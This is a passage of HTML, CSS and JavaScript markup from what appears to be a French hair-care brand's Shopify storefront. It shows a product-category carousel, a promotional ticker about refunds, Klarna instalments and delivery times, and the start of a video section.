    margin: 0;
    font-size: 24px;
    color: #303030;
    line-height: 150%;
    text-transform: unset;
  }

  .collection-grid-template--27313199382869__ss_collection_4_EcDERq {
    margin-top: 18px;
    display: block;
    gap: 4px;
    align-items: stretch;
    padding: 0px 0px;
    border-radius: 0px;
    border: 0px solid #000000;
    background-color: ;
  }

  .collection-item-template--27313199382869__ss_collection_4_EcDERq {
    display: flex;
    flex-direction: column;
    position: relative;
    flex: 0 0 calc((100% / 7) - 4px);
    transition: all 0.25s ease-out 0s;
    overflow: hidden;
    padding: 32px 24px;
    border-radius: 8px;
    border: 0px solid #000000;
    background-color: #ffffff;
    cursor: pointer;
    max-height: 88px;
    height: 100%;
  }

  .collection-item-template--27313199382869__ss_collection_4_EcDERq.active {
    max-height: 100vh;
    transition: all 0.25s ease-out 0s;
  }

  .collection-item-template--27313199382869__ss_collection_4_EcDERq:not(:first-child) {
    margin-top: 4px;
  }

  /* .collection-item-template--27313199382869__ss_collection_4_EcDERq.active {
    transition: all 0.25s ease-out 0s;
    flex: 0 0 calc(((100% / 7) * 3) - 4px);
  } */

  .collection-image-template--27313199382869__ss_collection_4_EcDERq {
    position: absolute;
    width: 100%;
    /* width: calc((((100vw-3.0rem - 0px) / 7) * 3) - 4px); */
    height: 100%;
    left: 0;
    top: 0;
    border-radius: 8px;
  }

  .collection-image-template--27313199382869__ss_collection_4_EcDERq:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: 8px;
    background-color: rgba(0,0,0,0.2);
  }

  .collection-image-template--27313199382869__ss_collection_4_EcDERq img,
  .collection-image-template--27313199382869__ss_collection_4_EcDERq svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px;
  }

  .collection-image-template--27313199382869__ss_collection_4_EcDERq svg {
    background-color: #DDDDDD;
  }

  .collection-reverse-template--27313199382869__ss_collection_4_EcDERq {
    position: relative;
    z-index: 2;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    width: 100%;
    height: 100%;
  }

  .collection-reverse-template--27313199382869__ss_collection_4_EcDERq .collection-title-template--27313199382869__ss_collection_4_EcDERq {
    padding-bottom: 0px;
  }

  .collection-reverse-template--27313199382869__ss_collection_4_EcDERq .collection-title-template--27313199382869__ss_collection_4_EcDERq:after {
    display: none;
  }

  .collection-item-template--27313199382869__ss_collection_4_EcDERq.active .collection-reverse-template--27313199382869__ss_collection_4_EcDERq {
    display: none;
  }

  .collection-content-template--27313199382869__ss_collection_4_EcDERq {
    position: relative;
    z-index: 2;
    display: none;
    flex-direction: column;
    justify-content: space-between;
    height: 100%;
    gap: 20px;
  }

  .collection-item-template--27313199382869__ss_collection_4_EcDERq.active .collection-content-template--27313199382869__ss_collection_4_EcDERq {
    display: flex;
  }

  .collection-title-template--27313199382869__ss_collection_4_EcDERq,
  .collection-title-template--27313199382869__ss_collection_4_EcDERq * {
    text-align: left;
    margin: 0;
    font-size: 24px;
    color: #ffffff;
    line-height: 100%;
    text-transform: uppercase;
    font-weight: 700;
  }

  .collection-stars-template--27313199382869__ss_collection_4_EcDERq {
    margin-top: 12px;
    display: flex;
    align-items: center;
    gap: 5px;
    justify-content: start;
  }

  .collection-stars-template--27313199382869__ss_collection_4_EcDERq svg,
  .collection-stars-template--27313199382869__ss_collection_4_EcDERq img {
    display: block;
    width: 22px;
    height: 22px;
    object-fit: cover;
    flex: 0 0 22px;
  }

  .collection-text-template--27313199382869__ss_collection_4_EcDERq {
    margin-top: 12px;
  }

  .collection-text-template--27313199382869__ss_collection_4_EcDERq * {
    margin: 0;
  }

  .collection-text-template--27313199382869__ss_collection_4_EcDERq,
  .collection-text-template--27313199382869__ss_collection_4_EcDERq * {
    text-align: left;
    font-size: 16px;
    color: #ffffff;
    line-height: 150%;
    text-transform: unset;=
  }

  .collection-btn-template--27313199382869__ss_collection_4_EcDERq {
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: fit-content;
    margin: 0;
    font-size: 14px;
    font-weight: 700;
    color: #000000;
    line-height: 100%;
    text-align: center;
    text-transform: unset;
    text-decoration: none;
    padding: 9px 15px;
    border-radius: 12px;
    border: 0px solid #000000;
    background-color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .collection-btn-template--27313199382869__ss_collection_4_EcDERq:hover {
    color: #ffffff;
    border: 0px solid #000000;
    background-color: #000000;
    transition: all 0.25s ease 0s;
  }
  
  @media(min-width: 1024px) {

    .section-template--27313199382869__ss_collection_4_EcDERq {
      margin-top: 0px;
      margin-bottom: 0px;
    }
    
    .section-template--27313199382869__ss_collection_4_EcDERq-settings {
      padding: 0 5rem;
      padding-top: 36px;
      padding-bottom: 60px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .collection-heading-template--27313199382869__ss_collection_4_EcDERq {
      text-align: left;
    }

    .collection-heading-template--27313199382869__ss_collection_4_EcDERq * {
      font-size: 56px;
    }

    .collection-grid-template--27313199382869__ss_collection_4_EcDERq {
      display: flex;
      margin-top: 24px;
      gap: 4px;
      padding: 0px 0px;
    }

    .collection-item-template--27313199382869__ss_collection_4_EcDERq {
      display: block;
      flex: 0 0 calc((100% / 7) - 4px);
      padding: 32px 24px;
      max-height: 100vh;
      height: var(--desktop-height);
    }

    .collection-item-template--27313199382869__ss_collection_4_EcDERq:not(:first-child) {
      margin-top: 0px;
    }

    .collection-item-template--27313199382869__ss_collection_4_EcDERq.active {
      height: var(--desktop-height);
      flex: 0 0 calc(((100% / 7) * 3) - 4px);
    }

    .collection-image-template--27313199382869__ss_collection_4_EcDERq {
        width: calc(((100vw - 10rem - 0px) / 7 * 3) - 4px);
    }

    .collection-content-template--27313199382869__ss_collection_4_EcDERq {
      width: calc(((100vw - 10rem - 0px - 120px) / 7 * 3) - 4px);
    }

    .collection-reverse-template--27313199382869__ss_collection_4_EcDERq {
      transform: rotate(180deg);
      writing-mode: vertical-rl;
    }

    .collection-title-template--27313199382869__ss_collection_4_EcDERq,
    .collection-title-template--27313199382869__ss_collection_4_EcDERq * {
      text-align: left;
      font-size: 48px;
    }

    .collection-stars-template--27313199382869__ss_collection_4_EcDERq {
      margin-top: 16px;
      justify-content: start;
    }

    .collection-text-template--27313199382869__ss_collection_4_EcDERq {
      margin-top: 16px;
    }

    .collection-text-template--27313199382869__ss_collection_4_EcDERq,
    .collection-text-template--27313199382869__ss_collection_4_EcDERq * {
      text-align: left;
      font-size: 18px;
    }

    .collection-btn-template--27313199382869__ss_collection_4_EcDERq {
      padding: 12px 20px;
      font-size: 16px;
    }
  }</style>
  <style>
    .section-template--27313199382869__ss_collection_4_EcDERq-settings {
      max-width: 130rem;
    }

    @media(min-width: 1024px) {
      .collection-image-template--27313199382869__ss_collection_4_EcDERq {
        width: calc((((130rem - 10rem - 0px) / 7) * 3) - 4px);
      }
      .collection-content-template--27313199382869__ss_collection_4_EcDERq {
        width: calc((((130rem - 10rem - 0px - 96px) / 7) * 3) - 4px);
      }
    }
  </style>



  <style>
    .collection-heading-template--27313199382869__ss_collection_4_EcDERq * {
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .collection-title-template--27313199382869__ss_collection_4_EcDERq,
    .collection-title-template--27313199382869__ss_collection_4_EcDERq * {
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .collection-text-template--27313199382869__ss_collection_4_EcDERq,
    .collection-text-template--27313199382869__ss_collection_4_EcDERq * {
      font-family: Montserrat, sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>



  <style>
    .collection-btn-template--27313199382869__ss_collection_4_EcDERq {
      font-family: "Bebas Neue", sans-serif;
      font-weight: 400;
      font-style: normal;
    }
  </style>







  <style>
    @media(min-width: 1024px) {
     .collection-item-template--27313199382869__ss_collection_4_EcDERq {
       aspect-ratio: 9.6/12 !important; 
      } 
    }
  </style>



  <style>
    .collection-title-template--27313199382869__ss_collection_4_EcDERq {
      position: relative;
      padding-bottom: 12px;
    }
    
    .collection-title-template--27313199382869__ss_collection_4_EcDERq:after {
      content: '';
      position: absolute;
      left: 0;
      bottom: 0;
      height: 2px;
      width: 100%;
      background-color: #ffffff;
    }
  </style>





  <style>
    @media(min-width: 1024px) {
     .collection-btn-template--27313199382869__ss_collection_4_EcDERq {
        margin-left: 0px;
        margin-right: 0px;
      } 
    }
  </style>


<div class="section-template--27313199382869__ss_collection_4_EcDERq collection-template--27313199382869__ss_collection_4_EcDERq" style="background-color:#ffffff; background-image: ;">
    <div class="section-template--27313199382869__ss_collection_4_EcDERq-settings">

      
        <div class="collection-heading-template--27313199382869__ss_collection_4_EcDERq"><h3>VOS CATÉGORIES PRÉFÉRÉES !</h3></div>
      

      <div class="collection-grid-template--27313199382869__ss_collection_4_EcDERq">
        
          
          <div class="collection-item-template--27313199382869__ss_collection_4_EcDERq active" data-link="/collections/regenerateur-moleculaire-d18">
            <div class="collection-image-template--27313199382869__ss_collection_4_EcDERq">
              
<img src="//dahlia-color.com/cdn/shop/files/1_c61d7934-e24e-4dc6-b3aa-6d1e4f75ca33.webp?v=1760968547&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/1_c61d7934-e24e-4dc6-b3aa-6d1e4f75ca33.webp?v=1760968547&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/1_c61d7934-e24e-4dc6-b3aa-6d1e4f75ca33.webp?v=1760968547&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/1_c61d7934-e24e-4dc6-b3aa-6d1e4f75ca33.webp?v=1760968547&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/1_c61d7934-e24e-4dc6-b3aa-6d1e4f75ca33.webp?v=1760968547&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/1_c61d7934-e24e-4dc6-b3aa-6d1e4f75ca33.webp?v=1760968547&amp;width=1500 1500w" width="1500" height="1500" loading="true" sizes="(min-width: 130rem) 990px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              
            </div>
            <div class="collection-reverse-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>D18 RÉGÉNÉRATION MOLÉCULAIRE</h3></div>
            </div>
            <div class="collection-content-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-content-top-template--27313199382869__ss_collection_4_EcDERq">
                <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>D18 RÉGÉNÉRATION MOLÉCULAIRE</h3></div>
                
                <div class="collection-text-template--27313199382869__ss_collection_4_EcDERq"></div>
              </div>
              <a href="/collections/regenerateur-moleculaire-d18" class="collection-btn-template--27313199382869__ss_collection_4_EcDERq">DÉCOUVRIR</a>
            </div>
          </div>
        
          
          <div class="collection-item-template--27313199382869__ss_collection_4_EcDERq " data-link="/collections/coloration">
            <div class="collection-image-template--27313199382869__ss_collection_4_EcDERq">
              
<img src="//dahlia-color.com/cdn/shop/files/4_c535a347-9bdf-4dce-85d2-b1883270afff.webp?v=1760968445&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/4_c535a347-9bdf-4dce-85d2-b1883270afff.webp?v=1760968445&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/4_c535a347-9bdf-4dce-85d2-b1883270afff.webp?v=1760968445&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/4_c535a347-9bdf-4dce-85d2-b1883270afff.webp?v=1760968445&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/4_c535a347-9bdf-4dce-85d2-b1883270afff.webp?v=1760968445&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/4_c535a347-9bdf-4dce-85d2-b1883270afff.webp?v=1760968445&amp;width=1500 1500w" width="1500" height="1500" loading="true" sizes="(min-width: 130rem) 990px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              
            </div>
            <div class="collection-reverse-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>coloration</h3></div>
            </div>
            <div class="collection-content-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-content-top-template--27313199382869__ss_collection_4_EcDERq">
                <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>coloration</h3></div>
                
                <div class="collection-text-template--27313199382869__ss_collection_4_EcDERq"></div>
              </div>
              <a href="/collections/coloration" class="collection-btn-template--27313199382869__ss_collection_4_EcDERq">DÉCOUVRIR</a>
            </div>
          </div>
        
          
          <div class="collection-item-template--27313199382869__ss_collection_4_EcDERq " data-link="/collections/coiffage">
            <div class="collection-image-template--27313199382869__ss_collection_4_EcDERq">
              
<img src="//dahlia-color.com/cdn/shop/files/5_1cc0f453-70be-4dc3-a55e-d628271dc908.webp?v=1760968438&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/5_1cc0f453-70be-4dc3-a55e-d628271dc908.webp?v=1760968438&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/5_1cc0f453-70be-4dc3-a55e-d628271dc908.webp?v=1760968438&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/5_1cc0f453-70be-4dc3-a55e-d628271dc908.webp?v=1760968438&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/5_1cc0f453-70be-4dc3-a55e-d628271dc908.webp?v=1760968438&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/5_1cc0f453-70be-4dc3-a55e-d628271dc908.webp?v=1760968438&amp;width=1500 1500w" width="1500" height="1500" loading="true" sizes="(min-width: 130rem) 990px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              
            </div>
            <div class="collection-reverse-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>COIFFANTS</h3></div>
            </div>
            <div class="collection-content-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-content-top-template--27313199382869__ss_collection_4_EcDERq">
                <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>COIFFANTS</h3></div>
                
                <div class="collection-text-template--27313199382869__ss_collection_4_EcDERq"></div>
              </div>
              <a href="/collections/coiffage" class="collection-btn-template--27313199382869__ss_collection_4_EcDERq">DÉCOUVRIR</a>
            </div>
          </div>
        
          
          <div class="collection-item-template--27313199382869__ss_collection_4_EcDERq " data-link="/collections/serum">
            <div class="collection-image-template--27313199382869__ss_collection_4_EcDERq">
              
<img src="//dahlia-color.com/cdn/shop/files/3_47058607-9d3e-44a5-946b-24209dd63e5e.webp?v=1760968431&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/3_47058607-9d3e-44a5-946b-24209dd63e5e.webp?v=1760968431&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/3_47058607-9d3e-44a5-946b-24209dd63e5e.webp?v=1760968431&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/3_47058607-9d3e-44a5-946b-24209dd63e5e.webp?v=1760968431&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/3_47058607-9d3e-44a5-946b-24209dd63e5e.webp?v=1760968431&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/3_47058607-9d3e-44a5-946b-24209dd63e5e.webp?v=1760968431&amp;width=1500 1500w" width="1500" height="1500" loading="true" sizes="(min-width: 130rem) 990px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              
            </div>
            <div class="collection-reverse-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>SÉRUMS</h3></div>
            </div>
            <div class="collection-content-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-content-top-template--27313199382869__ss_collection_4_EcDERq">
                <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>SÉRUMS</h3></div>
                
                <div class="collection-text-template--27313199382869__ss_collection_4_EcDERq"></div>
              </div>
              <a href="/collections/serum" class="collection-btn-template--27313199382869__ss_collection_4_EcDERq">DÉCOUVRIR</a>
            </div>
          </div>
        
          
          <div class="collection-item-template--27313199382869__ss_collection_4_EcDERq " data-link="/collections/decoloration-coloration">
            <div class="collection-image-template--27313199382869__ss_collection_4_EcDERq">
              
<img src="//dahlia-color.com/cdn/shop/files/2_fe009a15-dbbf-41fe-b3dd-5463877c0723.webp?v=1760968451&amp;width=1500" srcset="//dahlia-color.com/cdn/shop/files/2_fe009a15-dbbf-41fe-b3dd-5463877c0723.webp?v=1760968451&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/2_fe009a15-dbbf-41fe-b3dd-5463877c0723.webp?v=1760968451&amp;width=550 550w, //dahlia-color.com/cdn/shop/files/2_fe009a15-dbbf-41fe-b3dd-5463877c0723.webp?v=1760968451&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/2_fe009a15-dbbf-41fe-b3dd-5463877c0723.webp?v=1760968451&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/2_fe009a15-dbbf-41fe-b3dd-5463877c0723.webp?v=1760968451&amp;width=1500 1500w" width="1500" height="1500" loading="true" sizes="(min-width: 130rem) 990px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
              
            </div>
            <div class="collection-reverse-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>POUDRES DÉCOLORANTES</h3></div>
            </div>
            <div class="collection-content-template--27313199382869__ss_collection_4_EcDERq">
              <div class="collection-content-top-template--27313199382869__ss_collection_4_EcDERq">
                <div class="collection-title-template--27313199382869__ss_collection_4_EcDERq"><h3>POUDRES DÉCOLORANTES</h3></div>
                
                <div class="collection-text-template--27313199382869__ss_collection_4_EcDERq"></div>
              </div>
              <a href="/collections/decoloration-coloration" class="collection-btn-template--27313199382869__ss_collection_4_EcDERq">DÉCOUVRIR</a>
            </div>
          </div>
        
      </div>
    
    </div>
</div>

<script>
  function initCollection4() {
    let items = document.querySelectorAll('.collection-item-template--27313199382869__ss_collection_4_EcDERq');
    items.forEach(el => {
      if(window.innerWidth > 1023) {
        el.addEventListener('mouseover', () => {
          let height = el.offsetHeight + "px";
          document.documentElement.style.setProperty('--desktop-height', height);
          items.forEach(element => {
            element.classList.remove('active');
          })
          el.classList.add('active');
        }) 
        el.addEventListener('click', (e) => {
          window.location = el.getAttribute('data-link');
        });
      } else {
        el.addEventListener('click', (e) => {
          if(window.innerWidth < 1023) {
            if(!el.classList.contains('active')) {
             e.preventDefault(); 
            } else {
              window.location = el.getAttribute('data-link');
            }
            items.forEach(element => {
              element.classList.remove('active');
            })
            el.classList.add('active'); 
          }
        });
      }
    })
  }

  document.addEventListener('DOMContentLoaded', initCollection4);
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initCollection4);
     document.addEventListener('shopify:section:load', initCollection4);
  }
</script>

</div><div id="shopify-section-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474" class="shopify-section"><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-tickers.aio.min.css?v=11526355883474651091764761384" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474 .horizontal-ticker__item {
    font-size: 2.5rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474 .horizontal-ticker__container {
    animation: horTicker 150s linear infinite forwards;
  }

  .horizontal-ticker-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474 color-inverse section-template--27313199382869__05db8b15-3aa7-4652-a96c-89ad2a167474-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        SATISFAIT OU REMBOURSÉ
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
      </p><p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
        LIVRAISON EN 24-72H
      </p>
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            SATISFAIT OU REMBOURSÉ
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            PAYÉ EN 3X SANS FRAIS À PARTIR DE 50€ AVEC KLARNA
          </p>

          
          
        
          <p class="horizontal-ticker__item horizontal-ticker__item--italic horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
            LIVRAISON EN 24-72H
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--27313199382869__video_E3E6eW" class="shopify-section section"><link href="//dahlia-color.com/cdn/shop/t/24/assets/video-section.aio.min.css?v=141521673355905297451764761494" rel="stylesheet" type="text/css" media="all" />
<link href="//dahlia-color.com/cdn/shop/t/24/assets/component-deferred-media.aio.min.css?v=163360957564827281381764761338" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27313199382869__video_E3E6eW-padding {
    padding-top: 24px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27313199382869__video_E3E6eW-padding {
      padding-top: 32px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--27313199382869__video_E3E6eW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class=" always-display color-scheme-template--27313199382869__video_E3E6eW color-background-1 gradient ">
  <div class="video-section isolate page-width section-template--27313199382869__video_E3E6eW-padding">
    <div
      
    ><div class="title-wrapper title-wrapper--no-top-margin">
          <h2 class="title h2">En savoir plus sur dahlia color</h2>
        </div></div>
    <noscript>
      <div
        class="video-section__media"
        
          style="padding-bottom: 56.25%;"
        
      >
        <a
          href="https://youtu.be/IVquEyaMndM"
          class="video-section__poster media media--transparent media--landscape"
        ><img src="//dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=3840" alt="Charger la vidéo : Vidéos expliquant pourquoi la marque dahlia color existe et qui est le CEO de la marque." srcset="//dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=375 375w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=750 750w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=1100 1100w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=1500 1500w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=1780 1780w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=2000 2000w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=3000 3000w, //dahlia-color.com/cdn/shop/files/0532.1.jpg?v=1760969479&amp;width=3840 3840w" width="3840" height="2160" loading="lazy" sizes="(min-width: 1000px) 900px, (min-width: 750px)
                calc(100vw - 10rem), 100vw
">
</a>
      </div>
    </noscript>
    <deferred-media
      class="video-section__media deferred-media no-js-hidden gradient global-media-settings"
      data-media-id="IVquEyaMndM"
      
        style="padding-bottom: 56.25%;"
      
    >
      <button
